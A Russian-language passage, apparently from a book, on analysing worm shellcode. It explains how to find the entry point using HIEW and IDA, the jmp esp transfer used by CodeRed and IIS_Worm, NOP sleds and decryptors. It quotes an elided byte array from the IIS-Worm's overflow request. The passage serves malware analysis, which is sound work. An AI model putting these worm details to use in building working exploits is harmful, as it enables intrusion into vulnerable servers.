Разумеется, вместе с RTL гибнет и подсистема ввода-вывода, а, значит, большинство функций из библиотеки stdio использовать не удастся и придется ограничится преимущественно API-функциями.

декомпиляция shell-кода
Обсуждая различные аспекты компиляции shell-кода, мы решали задачу, двигаясь от прямого к обратному. Но стоит нам оглянуться назад, как позади не останется ничего. Приобретенные навыки трансляции shell-кода окажутся практически или полностью бесполезными перед лицом его анализа. Ловкость дизассемблирования shell-кода опирается на ряд неочевидных тонкостей, о некоторых из которых я и хочу рассказать.
Первой и наиболее фундаментальной проблемой является поиск точки входа. Подавляющее большинство носителей shell-кода (эксплоитов и червей), выловленных в живой природе, доходят до исследователей либо в виде дампа памяти пораженной машины, либо в виде отрубленной головы, либо… в виде исходной кода, опубликованного в том или ином e-zin'e.
Казалось бы, наличие исходного кода просто не оставляет места для вопросов. Ан нет! Вот перед нами лежит фрагмент исходного текста червя IIS-Worm с shell-кодом внутри.

char sploit[] = {
0x47, 0x45, 0x54, 0x20, 0x2F, 0x41, 0x41,
0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41,
…
0x21, 0x21, 0x21, 0x21, 0x21, 0x21, 0x21,
0x21, 0x21, 0x21, 0x21, 0x21, 0x21, 0x21,
0x2E, 0x68, 0x74, 0x72, 0x20, 0x48, 0x54,
0x54, 0x50, 0x2F, 0x31, 0x2E, 0x30, 0x0D,
0x0A, 0x0D,0x0A };
Листинг 68 фрагмент исходного кода червя
Попытка непосредственного дизассемблирования shell-кода ни к чему хорошему не приведет, поскольку голова червя начинается со строки "GET /AAAAAAAAAAAAAAAAAA…" ни в каком дизассемблировании вообще не нуждающейся. С какого байта начинается актуальный код – доподлинно неизвестно. Для определения действительного положения точки входа необходимо скормить голову червя уязвимому приложению и посмотреть: куда метнется регистр EIP. Это (теоретически!) и будет точкой входа. Практически же это отличный способ убить время, но не более того.
Начнем с того, что отладка – опасный и неоправданно агрессивный способ исследования. Экспериментировать с "живым" сервером вам никто не даст и уязвимое программное обеспечение должно быть установлено на отдельный компьютер на котором нет ничего такого, что было бы жалко потерять. Причем, это должна быть именно та версия программного обеспечения, которую вирус в состоянии поразить ничего ненароком не обрушив, в противном случае управление получит отнюдь не истинная точка входа, а неизвестно что. Но ведь далеко не каждый исследователь имеет в своем распоряжении "зоопарк" программного обеспечения различных версий и кучу операционных систем!
К тому же далеко не факт, что нам удастся определить момент передачи управления shell-коду. Тупая трассировка здесь не поможет, – современное программное обеспечение слишком громоздко, а передача управления может осуществляется спустя тысячи, а то и сотни тысяч машинных инструкций, выполняемых в том и числе и в параллельных потоках. Отладчиков, способных отлаживать несколько потоков одновременно, насколько мне известно не существует (во всяком случае они не были представлены на рынке). Можно, конечно, установить "исполняемую" точку останова на регион памяти, содержащий в себе принимающий буфер, но это не поможет в тех случаях, когда shell-код передается по цепочке буферов, лишь один из которых подвержен переполнению, а остальные – вполне нормальны.
С другой стороны, определить точку входа можно и визуально. Просто загрузите shell-код в дизассемблер и, перебирая различные стартовые адреса, выберите из них тот, что дает наиболее осмысленный код. Эту операцию удобнее всего осуществлять в HIEW'е или любом другом HEX-редакторе с аналогичными возможностями (IDA для этих целей все же недостаточно "подвижна"). Будьте готовы к тому, что основное тело shell-кода окажется зашифровано и осмысленным останется только расшифровщик, который к тому же может быть размазан по всей голове червя и умышленно "замусорен" ничего не значащими инструкциями.
Если shell-код передает на себя управление посредством jmp esp, (как чаще всего и происходит), тогда точка входа переместится на самый первый байт головы червя, т. е. на строку "GET /AAAAAAAAAAAAAAAAAA…", а отнюдь не на первый байт, расположенный за ее концом, как это утверждают некоторые руководства. Именно так устроены черви CodeRed 1,2 и IIS_Worm.
Значительно реже управление передается в середину shell-кода. В этом случае стоит поискать цепочку nop'ов, расположенную в окрестностях точки входа и используемую червем для обеспечения "совместимости" с различными версиями уязвимого ПО (при перекомпиляции местоположение переполняющегося буфера может меняться, но не сильно, вот nop'ы и выручают играя ту же роль, что и воронка при вливании жидкости в бутылку). Другую зацепку дает опять-таки расшифровщик. Если вы найдете расшифровщик, то найдете и точку входа. Можно так же воспользоваться визуализатором IDA типа "flow chart", отображающим потоки управления, чем-то напоминающие добротную гроздь винограда, с точкой входа в роли черенка (см. рис. 3).
Рассмотрим достаточно сложный случай – самомодифицирующуюся голову червя Code Red, динамически изменяющую безусловный jmp для передачи управления на тот или иной участок кода. Очевидно, что IDA не сможет автоматически восстановить все перекрестные ссылки и часть функций "зависнет", отпочковавшись от основной грозди. А мы в результате получим четыре претендента на роль точек входа. Трое из них отсеиваются сразу, т. к. содержат бессмысленный код, обращающийся к неинициализированным регистрам и переменным. Осмысленный код дает лишь истинная точка входа – на этой диаграмме она расположена четвертой слева:


Рисунок 14 визуализатор IDA, отображающий потоки управления в форме диаграммы (мелкий масштаб)


Рисунок 15 визуализатор IDA, отображающий потоки управления в форме диаграммы (крупным планом)
Сложнее справится с проблемой "привязки" shell-кода к окружающей его среде обитания, например, содержимому регистров, доставшихся червю от уязвимой программы. Как узнать какое они принимают значение, не обращаясь к уязвимой программе? Ну, наверняка-то сказать невозможно, но в подавляющем большинстве случаев, это можно просто угадать. Точнее, проанализировав характер обращения с последними, определить: чего именно ожидает червь от них. Маловероятно, чтобы червь закладывался на те или иные константы. Скорее всего он пытается ворваться в определенных блок памяти, указатель на который и храниться в регистре (например, в регистре ECX обычно хранится указатель this).
Хуже, если вирус обращается к функциям уязвимой программы, вызывая их по фиксированным адресам. Попробуй догадайся за что каждая функция отвечает! Единственную зацепку дают передаваемые функции аргументы, но эта зацепка слишком слабая для того, чтобы результат исследований можно было назвать достоверным и без дизассемблирования самой уязвимой программы здесь не обойтись.

базовый адрес загрузки этих динамических библиотек постоянен для данной версии операционной системы
разумеется, у 9x есть native API, но другое
от английского relocation – перемещение
при линковке исполняемых файлов, MS link автоматически подставляет этот ключ по умолчанию, так что если мы забудем его употребить ничего ужасного не случиться

